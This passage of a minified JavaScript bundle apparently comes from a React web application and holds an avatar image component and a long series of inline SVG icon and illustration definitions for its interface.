be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e){var t=e.src,r=e.className,i=e.alt,c=s((0,n.useState)(!1),2),u=c[0],m=c[1],p=(0,n.useCallback)((function(){m(!0)}),[m]);return u?n.createElement("div",{className:l()(a.svg_wrapper,r)},n.createElement(o.Z,{icon:"defaultAvatar"})):n.createElement("img",{className:r,src:t,onError:p,alt:i})}},39366:(e,t,r)=>{r.d(t,{Z:()=>T});var n=r(52983),o=n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"80",height:"80",viewBox:"0 0 80 80",fill:"none"},n.createElement("circle",{opacity:"0.2",cx:"40",cy:"40",r:"40",fill:"#FFC20D"}),n.createElement("circle",{cx:"40",cy:"40",r:"31.2",fill:"#FFC20D"}),n.createElement("path",{d:"M40 49.5999L40 38.3999",stroke:"white",strokeWidth:"3.2",strokeLinecap:"square"}),n.createElement("rect",{x:"41.5999",y:"33.5999",width:"3.2",height:"3.2",transform:"rotate(-180 41.5999 33.5999)",fill:"white"})),a=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_554_63358)"},n.createElement("circle",{cx:"8",cy:"8",r:"7.3",stroke:"var(--color-icon-5)",strokeWidth:"1.4"}),n.createElement("path",{d:"M4.3999 7.925L6.59393 10.2562C6.78492 10.4591 7.10496 10.4667 7.3054 10.2731L11.5999 6.125",stroke:"var(--color-icon-5)",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_554_63358"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),i=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_554_63361)"},n.createElement("circle",{cx:"8",cy:"8",r:"7.3",stroke:"var(--color-icon-4)",strokeWidth:"1.4"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_554_63361"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),l=n.createElement("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("circle",{cx:"6.62797",cy:"6.62822",r:"4.97817",stroke:"var(--color-icon-1)",strokeWidth:"1.2"}),n.createElement("path",{d:"M12.95 12.9501L10.7188 10.7189",stroke:"var(--color-icon-1)",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})),c=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_267_31553)"},n.createElement("rect",{x:"13.1646",y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"}),n.createElement("rect",{x:"6.48145",y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"}),n.createElement("rect",{y:"6.6001",width:"2.8",height:"2.8",rx:"1.4",fill:"var(--color-icon-1)"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_267_31553"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),s=function(e){var t=e.color,r=void 0===t?"var(--color-icon-3)":t;return n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{x:"1.0999",y:"1.9002",width:"13.8",height:"12.2",rx:"1.7",stroke:r,strokeWidth:"1.4"}),n.createElement("path",{d:"M6.18677 14.0002L8.52136 9.62284C9.23298 8.28854 10.8963 7.79084 12.2238 8.51496L14.8001 9.9202",stroke:r,strokeWidth:"1.4"}),n.createElement("rect",{x:"3.36011",y:"4.16016",width:"2.88",height:"2.88",rx:"1.44",fill:r}))},u=function(e){var t=e.color,r=void 0===t?"var(--color-icon-3)":t;return n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M1.6665 5.4668V5.4668C5.71654 7.17208 10.2831 7.17208 14.3332 5.4668V5.4668",stroke:r,strokeWidth:"1.4"}),n.createElement("circle",{cx:"8.00044",cy:"6.66719",r:"1.8",fill:r}),n.createElement("rect",{x:"1.7",y:"0.7",width:"12.6",height:"14.6",rx:"2.3",stroke:r,strokeWidth:"1.4"}))},m=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M16.5 18.5V9.5C16.5 7.29086 14.7091 5.5 12.5 5.5H4",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M7 9.5L3 5.5L7 1.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),p=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.5 11.75C2.5335 11.75 1.75 10.9665 1.75 10C1.75 9.0335 2.5335 8.25 3.5 8.25C4.4665 8.25 5.25 9.0335 5.25 10C5.25 10.9665 4.4665 11.75 3.5 11.75ZM10 11.75C9.0335 11.75 8.25 10.9665 8.25 10C8.25 9.0335 9.0335 8.25 10 8.25C10.9665 8.25 11.75 9.0335 11.75 10C11.75 10.9665 10.9665 11.75 10 11.75ZM14.75 10C14.75 10.9665 15.5335 11.75 16.5 11.75C17.4665 11.75 18.25 10.9665 18.25 10C18.25 9.0335 17.4665 8.25 16.5 8.25C15.5335 8.25 14.75 9.0335 14.75 10Z",fill:"var(--color-icon-1)"})),d=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.75 5.3125V15.625C3.75 17.0057 4.86929 18.125 6.25 18.125H13.75C15.1307 18.125 16.25 17.0057 16.25 15.625V5.3125",stroke:"var(--color-icon-1)",strokeWidth:"1.6"}),n.createElement("path",{d:"M1.875 5.3125H18.125",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M6.875 2.1875L13.125 2.1875",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M8.00049 9.6875V13.4375",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M11.9995 9.6875V13.4375",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),h=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M10 18.1248V7.12476",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M4 12.1248L10 6.12476L16 12.1248",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M3 2.625H17",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),g=n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_510_15094)"},n.createElement("path",{d:"M8.79995 15.2002H11.5058C13.3251 15.2002 14.8 13.7254 14.8 11.9061V8.0002C14.8 4.24466 11.7555 1.2002 7.99995 1.2002V1.2002C4.24441 1.2002 1.19995 4.24466 1.19995 8.0002V11.0329C1.19995 11.3462 1.45393 11.6002 1.76722 11.6002H3.59995C4.26269 11.6002 4.79995 11.0629 4.79995 10.4002V8.8002C4.79995 7.91654 4.08361 7.2002 3.19995 7.2002H1.59995",stroke:"var(--color-icon-1)",strokeWidth:"1.4",strokeLinecap:"round"}),n.createElement("path",{d:"M14.24 11.6002H12.4C11.7372 11.6002 11.2 11.0629 11.2 10.4002V8.8002C11.2 7.91654 11.9163 7.2002 12.8 7.2002H14.56",stroke:"var(--color-icon-1)",strokeWidth:"1.4",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_510_15094"},n.createElement("rect",{width:"16",height:"16",fill:"white"})))),v=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8558 2H3.5C1.84315 2 0.5 3.34315 0.5 5V12.9876C0.5 14.352 1.41098 15.5042 2.65868 15.868L3.74657 14.3885L3.49505 14.3876C2.72379 14.3849 2.1 13.7589 2.1 12.9876V5C2.1 4.2268 2.7268 3.6 3.5 3.6H11.6793L12.8558 2ZM8.20206 15.0813C8.47893 15.2522 8.73885 15.4532 8.9767 15.6823L9.99559 16.6634L11.0127 15.6762C11.8711 14.843 13.0203 14.377 14.2165 14.377H16.5C17.2732 14.377 17.9 13.7502 17.9 12.977V5C17.9 4.27377 17.347 3.6767 16.6392 3.60683L17.6113 2.28477C17.6249 2.26625 17.6382 2.24758 17.651 2.22876C18.7367 2.68018 19.5 3.75095 19.5 5V12.977C19.5 14.6339 18.1569 15.977 16.5 15.977H14.2165C13.4364 15.977 12.6869 16.2809 12.1271 16.8243L10.6937 18.2155C10.3069 18.591 9.69196 18.5923 9.30361 18.2183L7.86687 16.8348C7.68 16.6548 7.47224 16.5014 7.24943 16.3769L8.20206 15.0813Z",fill:"var(--color-icon-1)"}),n.createElement("path",{d:"M16 1.1001L3.5 18.1001",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),f=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("circle",{cx:"9.69961",cy:"5.4999",r:"3.35029",stroke:"var(--color-icon-1)",strokeWidth:"1.49943"}),n.createElement("path",{d:"M3 18.0999L3 14.5999C3 12.943 4.34315 11.5999 6 11.5999H10.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M17.5991 11.353C18.1191 11.873 18.1185 12.7163 17.5978 13.2355L13.3456 17.4761C13.2558 17.5656 13.1458 17.6321 13.0249 17.6701L10.6249 18.4231C10.5673 18.4412 10.513 18.3873 10.5307 18.3296L11.2701 15.9192C11.308 15.7957 11.3756 15.6834 11.4671 15.5922L15.7192 11.3517C16.2389 10.8335 17.0802 10.8341 17.5991 11.353V11.353Z",stroke:"var(--color-icon-1)",strokeWidth:"1.4"})),C=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_277_32827)"},n.createElement("path",{d:"M14.5729 3.04091C15.4106 3.87863 15.4097 5.23713 14.5708 6.0737L7.72016 12.9055C7.57558 13.0497 7.39837 13.1569 7.20355 13.218L3.33701 14.4313C3.24421 14.4604 3.15679 14.3735 3.18531 14.2805L4.37642 10.3973C4.43746 10.1983 4.54646 10.0174 4.69384 9.87039L11.5443 3.03882C12.3815 2.20388 13.7368 2.20481 14.5729 3.04091V3.04091Z",stroke:"var(--color-icon-1)",strokeWidth:"1.6"}),n.createElement("path",{d:"M2.5 17.5H17.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_277_32827"},n.createElement("rect",{width:"20",height:"20",fill:"white"})))),_=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M70 53H76V76.4065C76 77.838 74.8395 78.9985 73.408 78.9985H70V53Z",fill:"var(--color-divider-4)"}),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M70 17H19V71C19 75.4183 22.5817 79 27 79H70L72.3542 79C72.3542 79 71.293 78.6971 70.6465 77.8486C70 77 70 75 70 75V17Z",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"31",y:"41.4297",width:"27",height:"3",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"31",y:"52.6484",width:"14.5915",height:"3",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"31",y:"29",width:"5.20312",height:"5.20293",fill:"var(--color-bg-1)"}),n.createElement("rect",{x:"25.5",y:"85",width:"5",height:"5",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"3.5",y:"14",width:"7",height:"7",fill:"var(--color-icon-4)"}),n.createElement("rect",{x:"84.5",y:"38",width:"8",height:"8",fill:"var(--color-icon-4)"})),M=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M5.22065 3.75C3.19279 5.22734 1.875 7.62067 1.875 10.3216C1.875 14.8089 5.51269 18.4466 10 18.4466C14.4873 18.4466 18.125 14.8089 18.125 10.3216C18.125 7.62056 16.807 5.22732 14.779 3.75",stroke:"var(--color-icon-5)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M10 1.875V10.625",stroke:"var(--color-icon-5)",strokeWidth:"1.6",strokeLinecap:"round"})),y=n.createElement("svg",{width:"64",height:"64",viewBox:"0 0 64 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_488_13375)"},n.createElement("circle",{cx:"32",cy:"32",r:"32",fill:"var(--color-neutral-3)"}),n.createElement("mask",{id:"mask0_488_13375",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"64",height:"64"},n.createElement("circle",{cx:"32",cy:"32",r:"32",fill:"var(--color-neutral-1)"})),n.createElement("g",{mask:"url(#mask0_488_13375)"},n.createElement("ellipse",{cx:"32",cy:"54",rx:"24",ry:"14",fill:"var(--color-icon-4)"}),n.createElement("circle",{cx:"32",cy:"24",r:"12",fill:"var(--color-icon-4)"}))),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_488_13375"},n.createElement("rect",{width:"64",height:"64",fill:"white"})))),E=n.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_371_5621)"},n.createElement("path",{d:"M4.72493 4.89999C5.78808 4.89999 6.64993 4.03814 6.64993 2.97499C6.64993 1.91184 5.78808 1.04999 4.72493 1.04999C3.66178 1.04999 2.79993 1.91184 2.79993 2.97499C2.79993 4.03814 3.66178 4.89999 4.72493 4.89999Z",stroke:"var(--color-icon-3)",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M8.09998 1.37134C8.68605 1.65855 9.11158 2.23681 9.17217 2.93442C9.23277 3.63203 8.91332 4.275 8.38555 4.65896",stroke:"var(--color-icon-3)",strokeWidth:"0.9",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M0.599976 10.62V10.95H8.84999V10.62C8.84999 9.3879 8.84999 8.77184 8.61022 8.30124C8.39929 7.88728 8.06272 7.5507 7.64876 7.33978C7.17815 7.10001 6.5621 7.10001 5.32998 7.10001H4.11998C2.88787 7.10001 2.27181 7.10001 1.8012 7.33978C1.38724 7.5507 1.05068 7.88728 0.839762 8.30124C0.599976 8.77184 0.599976 9.3879 0.599976 10.62Z",stroke:"var(--color-icon-3)",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M11.4012 10.95V10.62C11.4012 9.38794 11.4012 8.77188 11.1614 8.30127C10.9505 7.88731 10.6139 7.55077 10.2 7.33984",stroke:"var(--color-icon-3)",strokeWidth:"0.9",strokeLinecap:"round",strokeLinejoin:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_371_5621"},n.createElement("rect",{width:"12",height:"12",fill:"white"})))),w=n.createElement("svg",{width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{x:"1.5",y:"2.94727",width:"17",height:"14.875",rx:"2.42857",strokeWidth:"1.6"}),n.createElement("path",{d:"M6.96436 13.3896H13.0358",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M14.25 1.24707V4.88993",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),n.createElement("path",{d:"M5.75 1.24707V4.88993",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"})),k=n.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M10 4.5835V15.4168",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M13.75 1.6665V18.3332",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M2.5 4.5835V15.4168",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M17.5 6.25V13.75",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"}),n.createElement("path",{d:"M6.25 7.5V12.5",stroke:"var(--color-icon-1)",strokeWidth:"1.6",strokeLinecap:"round"})),N=function(e){var t=e.color,r=void 0===t?"var(--color-icon-1)":t;return n.createElement("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",style:{fill:"none"},xmlns:"http://www.w3.org/2000/svg"},n.createElement("g",{clipPath:"url(#clip0_1624_31337)"},n.createElement("path",{d:"M6.99996 12.8332C10.2216 12.8332 12.8333 10.2215 12.8333 6.99984C12.8333 3.77817 10.2216 1.1665 6.99996 1.1665C3.7783 1.1665 1.16663 3.77817 1.16663 6.99984C1.16663 10.2215 3.7783 12.8332 6.99996 12.8332Z",stroke:r,strokeWidth:"1.2"}),n.createElement("path",{d:"M4.95833 7.55387C5.28051 7.55387 5.54167 7.29272 5.54167 6.97054C5.54167 6.64837 5.28051 6.38721 4.95833 6.38721C4.63616 6.38721 4.375 6.64837 4.375 6.97054C4.375 7.29272 4.63616 7.55387 4.95833 7.55387Z",stroke:r}),n.createElement("path",{d:"M6.40198 8.41421C6.77146 8.04476 6.99998 7.53434 6.99998 6.97055C6.99998 6.40676 6.77146 5.89634 6.40198 5.52686",stroke:r,strokeWidth:"1.2",strokeLinecap:"round"}),n.createElement("path",{d:"M7.8457 9.8582C8.58464 9.11927 9.04168 8.09843 9.04168 6.97085C9.04168 5.84327 8.58464 4.82243 7.8457 4.0835",stroke:r,strokeWidth:"1.2",strokeLinecap:"round"})),n.createElement("defs",null,n.createElement("clipPath",{id:"clip0_1624_31337"},n.createElement("rect",{width:"14",height:"14",fill:"transparent"}))))},L=n.createElement("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("rect",{width:"12",height:"12",rx:"2",fill:"var(--color-icon-3)"}),n.createElement("path",{d:"M6.3 10C6.57614 10 6.8 9.77614 6.8 9.5V2.5C6.8 2.22386 6.57614 2 6.3 2H5.7C5.42386 2 5.2 2.22386 5.2 2.5V9.5C5.2 9.77614 5.42386 10 5.7 10H6.3Z",fill:"var(--color-icon-8)"}),n.createElement("path",{d:"M9.5 4.4C9.77614 4.4 10 4.62386 10 4.9L10 9.5C10 9.77614 9.77614 10 9.5 10H8.9C8.62386 10 8.4 9.77614 8.4 9.5V4.9C8.4 4.62386 8.62386 4.4 8.9 4.4H9.5Z",fill:"var(--color-icon-8)"}),n.createElement("path",{d:"M3.1 6.8C3.37614 6.8 3.6 7.02386 3.6 7.3L3.6 9.5C3.6 9.77614 3.37614 10 3.1 10H2.5C2.22386 10 2 9.77614 2 9.5V7.3C2 7.02386 2.22386 6.8 2.5 6.8H3.1Z",fill:"var(--color-icon-8)"})),x=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M75.2694 43.7592C75.198 42.0603 74.9916 40.3978 74.6608 38.7819C74.3361 38.8504 74.0075 38.9082 73.6753 38.9549C73.9989 40.528 74.2007 42.1467 74.2703 43.8012L74.3733 46.2517C74.721 46.4691 75.0664 46.7269 75.4066 47.022L75.2694 43.7592ZM76.3686 69.901L76.9478 83.6772L76.9916 84.7192H75.9487H12.2773H11.2344L11.2782 83.6772L12.9566 43.7592C13.6586 27.0611 27.4001 13.8853 44.113 13.8853C49.331 13.8853 54.2594 15.1696 58.5917 17.4446C58.4352 17.7383 58.2883 18.0379 58.1515 18.3431C53.9523 16.1332 49.1734 14.8853 44.113 14.8853C27.936 14.8853 14.6352 27.6385 13.9557 43.8012L12.3193 82.7192L12.2773 83.7192H13.2782H74.9478H75.9487L75.9066 82.7192L75.3608 69.7383C75.6991 69.8355 76.0359 69.8906 76.3686 69.901Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask0_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"12",y:"15",width:"71",height:"69"},n.createElement("path",{d:"M13.5934 49.0633C14.2998 30.4614 29.585 15.7456 48.2003 15.7456C67.3269 15.7456 82.8321 31.2508 82.8321 50.3774V83.7191H12.2773L13.5934 49.0633Z",fill:"var(--color-bg-primary)"})),n.createElement("g",{mask:"url(#mask0_2864_19969)"},n.createElement("path",{d:"M70.8967 45.5442C74.3774 44.6115 78.6528 49.2822 80.4464 55.9758C82.1558 62.3557 80.9938 68.271 77.8672 69.619L77.8765 69.6539L77.6504 69.7044C77.5656 69.7344 77.4792 69.7604 77.3917 69.7838C77.2012 69.8349 77.0084 69.8691 76.8138 69.8871L26.8384 80.8556L26.8306 80.8264C23.4732 81.3126 19.7759 77.7668 18.392 72.6023C18.2167 71.948 18.0867 71.2976 17.9995 70.6581L18.9703 70.3687C19.0512 71.0141 19.1789 71.6752 19.3579 72.3434C20.0094 74.7747 21.1969 76.7862 22.5677 78.1156C23.9496 79.4558 25.4193 80.0212 26.6879 79.8374L27.0615 79.7828L37.1735 77.5636C36.3539 77.2202 35.5642 76.6892 34.839 76.0165C33.1597 74.4588 31.7624 72.0916 31.012 69.2915C30.7976 68.4911 30.6465 67.6946 30.5561 66.9145L31.5298 66.6242C31.6113 67.4088 31.7593 68.2165 31.978 69.0327C32.6873 71.6797 33.9982 73.8725 35.5191 75.2833C37.0459 76.6994 38.7209 77.2794 40.2076 76.8811L40.2119 76.8971L74.4561 69.3815C71.7787 68.041 69.1504 64.2351 67.8422 59.3531C66.5107 54.3839 66.9231 49.6978 68.6472 47.2308C68.6712 47.1963 68.6941 47.1613 68.7186 47.1277C68.8585 46.9367 69.0058 46.7591 69.1619 46.5974C69.1756 46.5833 69.1908 46.5706 69.2046 46.5567C69.2695 46.4912 69.3349 46.4274 69.4025 46.3672C69.4284 46.3441 69.4555 46.3227 69.4817 46.3004C69.5383 46.2524 69.5953 46.2057 69.6537 46.1613C69.7079 46.1202 69.762 46.0795 69.8177 46.0416C69.8339 46.0306 69.8504 46.02 69.8667 46.0092C69.9322 45.9662 69.9989 45.9255 70.0665 45.887C70.0756 45.8818 70.0843 45.8758 70.0935 45.8706C70.17 45.8278 70.2482 45.7883 70.3274 45.7513C70.5103 45.6661 70.7001 45.5969 70.8967 45.5442ZM71.1555 46.5101C69.9583 46.8309 68.8913 48.1379 68.3678 50.5045C67.8563 52.8168 67.9443 55.8704 68.8081 59.0943C69.672 62.3182 71.1225 65.0068 72.7217 66.7535C74.3583 68.5411 75.9357 69.1387 77.1329 68.8179C78.3301 68.4971 79.3973 67.1909 79.9209 64.8245C80.4324 62.5122 80.3443 59.4586 79.4805 56.2347C78.6166 53.0108 77.1661 50.3223 75.5669 48.5755C73.9303 46.7877 72.3528 46.1893 71.1555 46.5101ZM72.2257 49.1947C74.452 48.5984 77.262 51.868 78.5023 56.4968C79.7424 61.1254 78.9435 65.3612 76.7173 65.9579C74.491 66.5544 71.6804 63.2857 70.44 58.6571C69.1997 54.0282 69.9993 49.7913 72.2257 49.1947ZM72.4845 50.1607C71.9541 50.3028 71.3202 50.9868 71.0158 52.5995C70.7262 54.1343 70.8159 56.1962 71.4059 58.3982C71.996 60.6002 72.9493 62.4308 73.9675 63.6152C75.0373 64.8594 75.9281 65.1341 76.4585 64.992C76.9889 64.8497 77.6231 64.1664 77.9274 62.5541C78.217 61.0194 78.1263 58.9575 77.5364 56.7556C76.9464 54.5537 75.9939 52.7228 74.9758 51.5384C73.906 50.2941 73.0149 50.0187 72.4845 50.1607ZM70.3274 45.7513C70.2482 45.7883 70.17 45.8278 70.0935 45.8706C70.0843 45.8758 70.0756 45.8818 70.0665 45.887C69.9989 45.9255 69.9322 45.9662 69.8667 46.0092C69.8504 46.02 69.8339 46.0306 69.8177 46.0416C69.762 46.0795 69.7079 46.1202 69.6537 46.1613C69.5953 46.2057 69.5383 46.2524 69.4817 46.3004C69.4626 46.3166 69.4426 46.3317 69.4238 46.3483L69.3698 46.3961C69.3134 46.4474 69.2591 46.5017 69.2046 46.5567C69.1908 46.5706 69.1756 46.5833 69.1619 46.5974C69.0058 46.7591 68.8585 46.9367 68.7186 47.1277C68.6941 47.1613 68.6712 47.1963 68.6472 47.2308C68.6169 47.274 68.5852 47.3168 68.5558 47.3614L63.134 49.0831C63.1207 48.7451 63.098 48.4025 63.0661 48.0559L70.3436 45.744C70.3382 45.7464 70.3328 45.7488 70.3274 45.7513ZM71.3909 45.4492C71.3236 45.4571 71.2566 45.468 71.1898 45.4798C71.1805 45.4815 71.171 45.4826 71.1617 45.4843L71.3815 45.4143L71.3909 45.4492Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask1_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"69",y:"49",width:"11",height:"18"},n.createElement("ellipse",{cx:"74.4712",cy:"57.5765",rx:"4.17336",ry:"8.67695",transform:"rotate(-15 74.4712 57.5765)",fill:"white"})),n.createElement("g",{mask:"url(#mask1_2864_19969)"},n.createElement("path",{d:"M78.0313 68.0687L71.712 48.1159L68.0226 47.916L66.9634 67.4692L78.0313 68.0687Z",fill:"var(--color-text-text-primary)"})),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M61.8958 52.5829C62.4139 49.9185 62.1537 46.508 60.9338 43.0089C59.7138 39.5098 57.7972 36.6769 55.7349 34.9121C53.6509 33.1287 51.5879 32.5585 49.9455 33.1311C48.3031 33.7037 47.0419 35.4329 46.5184 38.1255C46.0003 40.7898 46.2604 44.2003 47.4804 47.6994C48.7004 51.1986 50.617 54.0315 52.6793 55.7962C54.7633 57.5796 56.8263 58.1499 58.4687 57.5772C60.111 57.0046 61.3723 55.2754 61.8958 52.5829ZM58.7979 58.5215C58.8979 58.4866 58.9964 58.4486 59.0932 58.4075L59.324 58.3387L59.3131 58.3077C63.1427 56.4523 64.3077 49.6484 61.878 42.6797C59.4484 35.711 54.3058 31.1063 50.1528 32.034L50.1424 32.0041L49.9293 32.0895C49.8243 32.1183 49.7199 32.1507 49.6163 32.1868C49.3723 32.2719 49.1378 32.3756 48.9129 32.4969L-3.75922 53.6098L-3.74852 53.6405C-7.13789 55.2918 -8.31953 60.8612 -6.36325 66.4722C-4.40697 72.0832 -0.0188522 75.7107 3.66251 74.8968L3.67348 74.9283L58.0652 58.714C58.313 58.6693 58.5574 58.6053 58.7979 58.5215ZM-2.93807 54.358L46.9145 34.3753C44.9277 37.356 44.6585 42.6431 46.5362 48.0286C48.4142 53.4153 51.9133 57.3895 55.3232 58.4879L3.86241 73.8285L3.44664 73.9204C2.01055 74.2379 0.301479 73.7124 -1.35582 72.3267C-3.00132 70.9508 -4.49233 68.8009 -5.419 66.143C-6.34566 63.4851 -6.51453 60.8742 -6.08113 58.7735C-5.64463 56.6578 -4.63271 55.1836 -3.31053 54.5395L-2.93807 54.358ZM57.7366 55.9296C59.6255 55.271 60.575 53.2785 60.8708 51.1108C61.1749 48.8824 60.8549 46.1358 59.8915 43.3726C58.9281 40.6094 57.4711 38.2592 55.8475 36.7029C54.2681 35.189 52.2856 34.2187 50.3967 34.8773C48.5078 35.5359 47.5583 37.5284 47.2625 39.696C46.9584 41.9245 47.2784 44.6711 48.2418 47.4343C49.2052 50.1975 50.6622 52.5477 52.2858 54.104C53.8652 55.6178 55.8477 56.5881 57.7366 55.9296ZM58.9473 43.7018C60.7923 48.9937 60.1029 54.0455 57.4074 54.9853C54.7119 55.9251 51.0311 52.397 49.186 47.1051C47.341 41.8131 48.0304 36.7613 50.7259 35.8216C53.4214 34.8818 57.1022 38.4099 58.9473 43.7018Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask2_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"48",y:"35",width:"12",height:"21"},n.createElement("path",{d:"M50.8962 36.2915C51.9752 35.9152 53.3767 36.4006 54.8195 37.7822C56.2403 39.1427 57.5844 41.2749 58.4864 43.8621C59.3885 46.4494 59.6614 48.955 59.3944 50.904C59.1233 52.8832 58.3274 54.1346 57.2483 54.5108C56.1692 54.8869 54.7677 54.4016 53.325 53.0201C51.9042 51.6596 50.56 49.5273 49.658 46.9401C48.756 44.3529 48.4831 41.8472 48.7501 39.8983C49.0211 37.9192 49.8171 36.6678 50.8962 36.2915Z",fill:"black",stroke:"black"})),n.createElement("g",{mask:"url(#mask2_2864_19969)"},n.createElement("path",{d:"M59.739 58.3676L50.055 